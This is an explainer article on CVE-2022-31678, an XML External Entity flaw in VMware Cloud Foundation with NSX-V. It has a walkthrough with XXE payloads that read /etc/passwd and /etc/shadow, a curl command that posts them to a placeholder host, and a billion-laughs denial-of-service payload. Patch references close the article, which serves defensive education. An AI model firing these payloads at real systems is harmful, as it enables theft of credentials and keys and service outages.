
In late 2022, VMware disclosed a notable security flaw: CVE-2022-31678. This vulnerability affects VMware Cloud Foundation systems running the NSX for vSphere (NSX-V) network virtualization platform. Due to improper handling of XML input, attackers can exploit this issue through XML External Entity (XXE) attacks, risking sensitive data leaks and Denial-of-Service (DoS) events. This article dives deep into how the flaw works, how it can be exploited, and what you can do to stay secure.
What Is the CVE-2022-31678 Vulnerability?
VMware Cloud Foundation (VCF) is an integrated software stack for laying down private clouds. One of its key components, NSX-V, is used for network management and security. In VCF versions 3.x with NSX-V deployed, certain services improperly parse XML data.
The Heart of the Issue: XXE
XML External Entity (XXE) vulnerabilities happen when applications process XML input without prohibiting external entities. This lets attackers make the system read files from the server or even send denial-of-service payloads.
If an attacker submits crafted XML to an affected endpoint, the server may
- Read sensitive files (/etc/passwd, cloud config secrets, SSH keys).
Example: How a Simple XXE Attack Works
Suppose the application exposes an XML API endpoint, such as /api/v1/upload. If it accepts raw XML, a malicious actor may submit something like this:
<?xml version="1." encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
The DOCTYPE part defines an external entity called xxe.
- The entity tries to fetch /etc/passwd (a sensitive Unix file).
Exploit Walkthrough
Disclaimer: Exploit only in authorized environments!
Step 1: Find the Vulnerable Endpoint
You want to find where NSX-V parses XML. Examine API docs, look for old SOAP APIs, or fuzz for endpoints that accept XML.
For the sake of demonstration, let’s say we found a (hypothetical) endpoint at
POST https://vcf.example.com/nsx/api/v1/parse-config
Content-Type: application/xml
You can use curl or Postman to send your payload
curl -k -X POST https://vcf.example.com/nsx/api/v1/parse-config \
-H "Content-Type: application/xml" \
--data-binary @exploit.xml
Contents of exploit.xml
<?xml version="1." ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/shadow"> ]>
<foo>&xxe;</foo>
Step 3: Analyze the Response
If the server responds with part or all of the requested file, you have confirmed XXE. Sensitive content like /etc/shadow (as above), /root/.ssh/id_rsa, or configuration files can be exfiltrated this way.
You can also create a "billion laughs" attack to eat up memory
<?xml version="1."?>
<!DOCTYPE root [
<!ENTITY a "A">
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">
]>
<root>&c;</root>
Processing this can take so much memory that the service crashes.
DoS attack: Overload the server via crafted XML payloads.
- Potential lateral movement: Attackers with access to cloud management environments can escalate privileges.
Official References & Patches
- VMware Security Advisory - VMSA-2022-0024
- NIST NVD - CVE-2022-31678
- CVE Record - CVE-2022-31678
Patch Guidance
VMware FIXED this issue in VCF 3.x+ updates and via guidance here.
Conclusion
CVE-2022-31678 is a textbook example of why secure input handling is crucial, especially in enterprise cloud environments. If you’re running VMware Cloud Foundation 3.x with NSX-V, upgrade NOW! Hackers and security researchers alike can exploit XXE bugs for easy wins, so stay vigilant and patch up.
_This detailed walk-through is for educational and defensive purposes only. For the latest status and fixes, always check with VMware Security Advisories._
Timeline
Published on: 10/28/2022 02:15:00 UTC
Last modified on: 10/31/2022 17:02:00 UTC